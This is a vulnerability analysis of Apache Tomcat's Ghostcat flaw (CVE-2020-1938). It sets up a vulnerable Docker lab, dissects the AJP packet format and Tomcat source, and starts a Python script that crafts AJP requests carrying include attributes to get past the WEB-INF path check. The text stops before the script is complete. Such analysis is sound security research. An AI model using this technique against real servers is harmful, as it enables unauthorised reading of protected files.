This article addresses a vulnerability in Apache Tomcat that enables the attacker to read files on the server and, under certain conditions, execute arbitrary code. The problem lies in the implementation of the AJP protocol used to communicate with a Tomcat server. Most importantly, the attacker does not need any rights in the target system to exploit this vulnerability.
Tomcat is an open-source servlet container. It is written in Java and implements such specifications as JavaServer Pages (JSP) and JavaServer Faces (JSF). Tomcat is a popular web server that is frequently used in the corporate environment. It is installed, either as an independent solution or a servlet container, in various application servers (e.g. GlassFish or JBoss).
The bug was discovered by a researcher at Chaitin Tech earlier this year. The vulnerability was recognized critical even and received a name, Ghostcat, and a logo.
The bug enables the attacker to read arbitrary files on the target system inside the appBase directory. The Apache JServ Protocol (AJP) implementation allows to control attributes that form paths to the requested files. A specially crafted request to the server allows to read the content of files that are inaccessible under normal circumstances. If the attacker manages to upload a file to the server, the vulnerability can be used to remotely execute arbitrary code.
[panel template=info]
The vulnerability identifier is CVE-2020-1938. The error is present in actual branches of the program distributions and affects all Apache Tomcat versions older than 9.0.31, 8.5.51, and 7.0.100.
[/panel]
Test system
First of all, I need a system to test the vulnerability. A simple way to get it is to run a Docker container from the official Tomcat repository.
docker run -it --rm -p 8080:8080 -p 8009:8009 tomcat:9.0.30
It is important to share port 8009 because it is used by the AJP protocol that contains the vulnerability.

However, I want to debug the application myself and will use another method. The debugging will be performed in IntelliJ IDEA. First, I have to download a vulnerable Tomcat version, e.g. 9.0.30. I unpack the distribution and open the project in IDEA. Then I create a new debug configuration using the Remote template.
The string in the Command line arguments field contains parameters that must be specified prior to launching the server. I suggest using version JDK 1.4.x.

The parameters can be passed to the Docker container using the -e or --env keys. The JAVA_OPTS environment variable is used to pass arguments to the Tomcat servlet engine. Note the suspend option: if it is enabled (suspend=y), Java will suspend the deployment of the virtual machine and wait for the debugger to connect; the deployment will be resumed only after the successful connection. In my case, the string looks as follows:
-Xdebug -Xrunjdwp:transport=dt_socket,server=y,suspend=y,address=*:5005
Time to launch the container. Don’t forget to forward the port assigned for remote debugging.
docker run -it --rm -p 8080:8080 -p 8009:8009 -p 5005:5005 --name=tomcatrce --hostname=tomcatrce -e "JAVA_OPTS=-Xdebug -Xrunjdwp:transport=dt_socket,server=y,suspend=y,address=*:5005" tomcat:9.0.30

I open the browser, navigate to the URL of the running server (don’t forget the port number: 8080), and see the 404 error page. This is because in the last versions of the official Tomcat Docker container, the webapps folder containing standard applications has been renamed into webapps.dist. All I have to do is delete the empty webapps folder and create a symlink to the original version of the directory.
docker exec tomcatrce rm -rf /usr/local/tomcat/webapps
docker exec tomcatrce ln -s /usr/local/tomcat/webapps.dist /usr/local/tomcat/webapps
I refresh the page and see the Tomcat greeting.

Tomcat is up and running; now I need a frontend to analyze the AJP protocol. For this purpose, I create another Debian container.
docker run -it --rm -p 80:80 --name=apache --hostname=apache --link=tomcatrce debian /bin/bash
The article heading clearly indicates what web server I am going to use as the front-end: Apache. Installing it:
apt update && apt install -y nano apache2
I chose Apache because it offers a simpler way to configure it as a proxy to Tomcat. But you can use any other web server if you want.
Enabling the module that proxies the AJP traffic.
a2enmod proxy_ajp
Then I edit the standard config of the virtual host (/etc/apache2/sites-enabled/000-default.conf) and specify the Tomcat address.
ProxyPass / ajp://tomcatrce:8009/
Time to restart Apache.
service apache2 restart

In addition to the web server, I need a sniffer, for instance, Wireshark. Now the test system is ready. By the way, if you don’t like Docker, you may download a version with ready-to-use binaries from the developer’s website. All versions are available in the archive section.
Time to examine the vulnerability.
Vulnerability details. Reading arbitrary files on the server
Apache JServ Protocol (AJP) is a binary protocol designed as a more efficient alternative to HTTP. In other words, AJP is an optimized, more powerful, and highly scalable version of HTTP.
AJP is normally used to balance the load when one or several external web servers (front-end) send requests to the application server(s). The sessions are passed to the right servers by a special routing mechanism where each application server gets its own name.
Modern Tomcat versions use AJP 1.3 (AJP13). Because this is a binary protocol, the browser cannot send requests to AJP13 directly. Accordingly, any popular web server (Nginx, Apache, IIS, etc.) should be used as the front-end.

[panel template=www]
More information on this protocol is available in the official documentation.
[/panel]
By default, Tomcat is waiting for AJP requests on port 8009.
/tomcat9.0.30/conf/server.xml
As you can see, there is no address directive; as a result; AJP is available on all IPv4 addresses of the local machine.

This configuration is very unsafe, and I am going to show why.
First of all, it is necessary to understand the format of AJP packets. I launch Wireshark and generate a legitimate request to the server over AJP. The front-end (i.e. Apache web server) will help me in this.

The first two bytes in the packet constitute the Magic field whose value changes depending on the traffic direction. Packets sent from the web server to the Tomcat container begin from 0x1234, while packets sent in the opposite direction (i.e. from the container to the web server) begin from 0x4142 (the AB string in ASCII).
The next 2 bytes define the size of the packet body (an integer numerical value). In most cases, the 5th byte is the code indicating the type of the message. The packet body length count starts from it.
The web server can send to Tomcat the following types of messages.

A packet with the code 0x7 (Shutdown) immediately attracts attention because it shuts the server down. Too bad, such packets are processed only if they have been sent from the host where Tomcat is running.
The code 0х2 is of utmost interest. It is used to send, for instance, GET/POST messages. The body format of such a message is as follows:
AJP13_FORWARD_REQUEST :=
    prefix_code      (byte) 0x02 = JK_AJP13_FORWARD_REQUEST
    method           (byte)
    protocol         (string)
    req_uri          (string)
    remote_addr      (string)
    remote_host      (string)
    server_name      (string)
    server_port      (integer)
    is_ssl           (boolean)
    num_headers      (integer)
    request_headers *(req_header_name req_header_value)
    attributes      *(attribut_name attribute_value)
    request_terminator (byte) OxFF
The next field after the code is the request method. Below are the basic methods and their byte codes:
OPTIONS => 1
GET     => 2
HEAD    => 3
POST    => 4
PUT     => 5
DELETE  => 6
TRACE   => 7
/tomcat9.0.30/java/org/apache/coyote/ajp/Constants.java
// Translates integer codes to names of HTTP methods
private static final String [] methodTransArray = {
    "OPTIONS",
    "GET",
    "HEAD",
    "POST",
    "PUT",
    "DELETE",
    "TRACE",
    ...
My packet uses the GET method; therefore, the byte value is 0x2.

The rest of the packet content is pretty standard and resembles an HTTP request. After the is_ssl parameter, the request_headers block begins. The next two bytes (num_headers) specify the total number of headers in the request. Then the headers are listed. Each header has the following format:
0xA0 + [1 byte] + [2 bytes] + [string_equal_to_header_length] + [byte 0x00]
Standard header codes are specified in the protocol.

/tomcat9.0.30/java/org/apache/coyote/ajp/Constants.java
// id's for common request headers
public static final int SC_REQ_ACCEPT          = 1;
public static final int SC_REQ_ACCEPT_CHARSET  = 2;
public static final int SC_REQ_ACCEPT_ENCODING = 3;
public static final int SC_REQ_ACCEPT_LANGUAGE = 4;
public static final int SC_REQ_AUTHORIZATION   = 5;
public static final int SC_REQ_CONNECTION      = 6;
public static final int SC_REQ_CONTENT_TYPE    = 7;
public static final int SC_REQ_CONTENT_LENGTH  = 8;
public static final int SC_REQ_COOKIE          = 9;
public static final int SC_REQ_COOKIE2         = 10;
public static final int SC_REQ_HOST            = 11;
public static final int SC_REQ_PRAGMA          = 12;
public static final int SC_REQ_REFERER         = 13;
public static final int SC_REQ_USER_AGENT      = 14;
Some headers are extremely important; for instance, if content-length (0xA008) is present and non-zero, Tomcat assumes that the request has a body (like, for instance, a POST request) and tries to read a separate packet.
The attributes block goes after the headers block. The use of attributes is optional, but this is the most important part to understand the vulnerability. mechanism.
There are several main attribute types; each of them has its own code, while their structure is identical to the header structure.
[1 byte] + [2 bytes] + [string_equal_to_attribute_length] + [byte 0x00]
/tomcat9.0.30/java/org/apache/coyote/ajp/Constants.java
// Integer codes for common (optional) request attribute names
public static final byte SC_A_CONTEXT       = 1;  // XXX Unused
public static final byte SC_A_SERVLET_PATH  = 2;  // XXX Unused
public static final byte SC_A_REMOTE_USER   = 3;
public static final byte SC_A_AUTH_TYPE     = 4;
public static final byte SC_A_QUERY_STRING  = 5;
public static final byte SC_A_JVM_ROUTE     = 6;
public static final byte SC_A_SSL_CERT      = 7;
public static final byte SC_A_SSL_CIPHER    = 8;
public static final byte SC_A_SSL_SESSION   = 9;
public static final byte SC_A_SSL_KEY_SIZE  = 11;
public static final byte SC_A_SECRET        = 12;
public static final byte SC_A_STORED_METHOD = 13;
Note that the req_attribute type (code 0x0A) can be used to send any number of other attributes as well. The attribute’s name:value pair is transmitted immediately after this code. In that case, the structure looks as follows:
0x0a[type req_attribute] + [2 bytes] + [string_equal_to_attribute_name_length] + [byte 0x00] + [2 bytes] + [string_equal_to_attribute_value_length] + [byte 0x00]
Environmental variables are passed this way, too. After the transmission of required attributes, the terminator byte (0xFF) is sent. It manifests both the end of the list of attributes and also the end of the request packet. The length of the packet body is counted up until it.
[xakepcut]
Now, let’s get back to Wireshark. Currently, my request contains two attributes.

AJP_REMOTE_PORT: 60588
AJP_LOCAL_ADDR: 127.0.0.1
Class AjpProcessor in the code is responsible for processing AJP requests.
/tomcat9.0.30/java/org/apache/coyote/ajp/AjpProcessor.java
/**
 * AJP Processor implementation.
 */
public class AjpProcessor extends AbstractProcessor {
In the debugger, I set a breakpoint at the code section that processes the additional attributes (the prepareRequest method).
/tomcat9.0.30/java/org/apache/coyote/ajp/AjpProcessor.java
private void prepareRequest() {
    ...
    // Decode extra attributes
    String requiredSecret = protocol.getRequiredSecret();
    boolean secret = false;
    byte attributeCode;
    while ((attributeCode = requestHeaderMessage.getByte()) != Constants.SC_A_ARE_DONE) {
        switch (attributeCode) {
        case Constants.SC_A_REQ_ATTRIBUTE :
            requestHeaderMessage.getBytes(tmpMB);
            String n = tmpMB.toString();
            requestHeaderMessage.getBytes(tmpMB);
            String v = tmpMB.toString();
I sent the request again in the browser and switch to the debugger.

The attribute name and value are stored in the n and v variables, respectively. And then some interesting things happen.
/tomcat9.0.30/java/org/apache/coyote/ajp/AjpProcessor.java
if(n.equals(Constants.SC_A_REQ_LOCAL_ADDR)) {
    request.localAddr().setString(v);
} else if(n.equals(Constants.SC_A_REQ_REMOTE_PORT)) {
    try {
        request.setRemotePort(Integer.parseInt(v));
    } catch (NumberFormatException nfe) {
        // Ignore invalid value
    }
} else if(n.equals(Constants.SC_A_SSL_PROTOCOL)) {
    request.setAttribute(SSLSupport.PROTOCOL_VERSION_KEY, v);
} else {
    request.setAttribute(n, v );
}
break;
If the attribute name is not among the processed values, then the control is passed to line 732 where the setAttribute method is called.
/tomcat9.0.30/java/org/apache/coyote/ajp/AjpProcessor.java
request.setAttribute(n, v );
/tomcat9.0.30/java/org/apache/coyote/Request.java
public void setAttribute( String name, Object o ) {
    attributes.put( name, o );
}
But in my case, AJP_REMOTE_PORT is among the attributes having separate condition branches (the constant SC_A_REQ_LOCAL_ADDR).
/tomcat9.0.30/java/org/apache/coyote/ajp/Constants.java
/**
 * AJP private request attributes
 */
public static final String SC_A_REQ_LOCAL_ADDR  = "AJP_LOCAL_ADDR";
public static final String SC_A_REQ_REMOTE_PORT = "AJP_REMOTE_PORT";
public static final String SC_A_SSL_PROTOCOL    = "AJP_SSL_PROTOCOL";
)
What are all these attributes, and why are they so important?
When I make AJP requests to static content (pictures, styles, HTML pages, etc.), Tomcat processes such requests using DefaultServlet.
/tomcat9.0.30/conf/web.xml
    default
    org.apache.catalina.servlets.DefaultServlet
    ...

    default
    /
/tomcat9.0.30/java/org/apache/catalina/servlets/DefaultServlet.java
public class DefaultServlet extends HttpServlet {
The serveResource method is called when the file content is received. I set a breakpoint at this method and make a GET request to some static element (e.g. [the Tomcat logo] http://apache.vh/tomcat.png).
/tomcat9.0.30/java/org/apache/catalina/servlets/DefaultServlet.java
protected void doGet(HttpServletRequest request,
                     HttpServletResponse response)
    throws IOException, ServletException {
    // Serve the requested resource, including the data content
    serveResource(request, response, true, fileEncoding);
}
/tomcat9.0.30/java/org/apache/catalina/servlets/DefaultServlet.java
protected void serveResource(HttpServletRequest request,
                             HttpServletResponse response,
                             boolean content,
                             String inputEncoding)
    throws IOException, ServletException {
    boolean serveContent = content;
    // Identify the requested resource path
    String path = getRelativePath(request, true);
The getRelativePath method is called first; it is used to get the relative path to the file.
/tomcat9.0.30/java/org/apache/catalina/servlets/DefaultServlet.java
protected String getRelativePath(HttpServletRequest request, boolean allowEmptyPath) {
    ...
    String servletPath;
    String pathInfo;
    if (request.getAttribute(RequestDispatcher.INCLUDE_REQUEST_URI) != null) {
        ...
    } else {
        pathInfo = request.getPathInfo();
        servletPath = request.getServletPath();
    }
This method creates two variables named pathInfo and servletPath. The first one cannot be controlled using standard requests.

The servletPath variable is the path to the requested file in the current servlet context. I try to open the file from the root – URI: /tomcat.png. By default, it will be processed by the ROOT servlet.

I suppose that you have already noticed an interesting condition (string 434) that passes the control to the above logic. As you can see, some attributes are present there. This condition validates javax.servlet.include.request_uri.
/tomcat9.0.30/java/org/apache/catalina/servlets/DefaultServlet.java
protected String getRelativePath(HttpServletRequest request, boolean allowEmptyPath) {
    ...
    if (request.getAttribute(RequestDispatcher.INCLUDE_REQUEST_URI) != null) {
        // For includes, get the info from the attributes
        pathInfo = (String) request.getAttribute(RequestDispatcher.INCLUDE_PATH_INFO);
        servletPath = (String) request.getAttribute(RequestDispatcher.INCLUDE_SERVLET_PATH);
    } else {
/tomcat9.0.30/java/javax/servlet/RequestDispatcher.java
static final String INCLUDE_REQUEST_URI = "javax.servlet.include.request_uri";
If it’s not null, then the path to the file I want to read is formed directly from the attributes. This involves javax.servlet.include.path_info and javax.servlet.include.servlet_path.
/tomcat9.0.30/java/javax/servlet/RequestDispatcher.java
static final String INCLUDE_PATH_INFO = "javax.servlet.include.path_info";
...
static final String INCLUDE_SERVLET_PATH = "javax.servlet.include.servlet_path";
There are no attributes in the current request.

I have to fix this and check how the path is formed in that case. In other words, I need to generate an AJP request including the above-mentioned attributes. The packet will be created using Python 3: this version is optimal for work with binary data.
First of all, I import the struct module.
ajp-packet.py
import struct
Then I create a function to convert strings into the AJP format. This will save me plenty of time.
[2 bytes] + + [byte 0x00]
ajp-packet.py
def pack_string(s):
    if s is None:
        return struct.pack(">h", -1)
    l = len(s)
    return struct.pack(">H%dsb" % l, l, s.encode('utf8'), 0)
Then I simply go through the request structure. The Magic constant for packets sent from the client to the Apache server goes first.
ajp-packet.py
magic = 0x1234
The next field is length. I will deal with it in the very end because the request must be created first. Therefore, I continue following the structure of AJP13_FORWARD_REQUEST.
AJP13_FORWARD_REQUEST :=
    prefix_code      (byte) 0x02 = JK_AJP13_FORWARD_REQUEST
    method           (byte)
    protocol         (string)
ajp-packet.py
prefix_code = struct.pack("b", 2) # forward request
method = struct.pack("b", 2) # GET
protocol = pack_string("HTTP/1.1")
Then I specify the request URI. It can be used to identify the servlet in whose context the program will search for the file. In other words, if I want to read a file in the examples directory, I have to specify: /examples/filename. Only the directory is important because my goal is to form a path to the file I want to read using attributes. Right now, I am trying to read the file from ROOT and specify: /anything.
ajp-packet.py
req_uri = pack_string("/anything")
I continue the creation of my request.
AJP13_FORWARD_REQUEST :=
    ...
    remote_addr      (string)
    remote_host      (string)
    server_name      (string)
    server_port      (integer)
    is_ssl           (boolean)
    num_headers      (integer)
    request_headers *(req_header_name req_header_value)
    attributes      *(attribut_name attribute_value)
    request_terminator (byte) OxFF
ajp-packet.py
remote_addr = pack_string("127.0.0.1")
remote_host = pack_string(None)
server_name = pack_string("tomcatrce")
server_port = struct.pack(">h", 80)
is_ssl = struct.pack("?", False)
The headers block goes after the ssl flag. I don’t need headers and set their number to zero keeping in mind that each digit in the packet is represented by 2 bytes.
ajp-packet.py
num_headers = struct.pack(">h", 0)
The attributes block goes next. The javax.servlet.include.request_uri attribute can be left null: it just must be present in the packet to pass the condition test. The two other attributes are mutually exchangeable, and the path to the file stored on the server is formed on their basis. I will use javax.servlet.include.path_info, leaving the javax.servlet.include.servlet_path attribute null.
Time to select a file for reading. Let’s try to read /ROOT/WEB-INF/web.xml. Under normal circumstances, it cannot be read because the path is validated during the parsing of the request.
/tomcat9.0.30/java/org/apache/catalina/core/StandardContextValve.java
final class StandardContextValve extends ValveBase {
    ...
    public final void invoke(Request request, Response response)
        ...
        // Disallow any direct access to resources under WEB-INF or META-INF
        MessageBytes requestPathMB = request.getRequestPathMB();
        if ((requestPathMB.startsWithIgnoreCase("/META-INF/", 0))
                || (requestPathMB.equalsIgnoreCase("/META-INF"))
                || (requestPathMB.startsWithIgnoreCase("/WEB-INF/", 0))
                || (requestPathMB.equalsIgnoreCase("/WEB-INF"))) {
            response.sendError(HttpServletResponse.SC_NOT_FOUND);
            return;
        }

Of course, this happens prior to the receipt of the requested file’s content, and the validation involves only request_uri. Therefore, if I specify this path in the attribute javax.servlet.include.path_info, I should be able to bypass the validation and read the file.
